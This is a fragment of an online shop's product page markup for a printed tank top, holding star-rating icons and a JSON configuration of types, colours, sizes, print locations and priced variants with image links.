  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\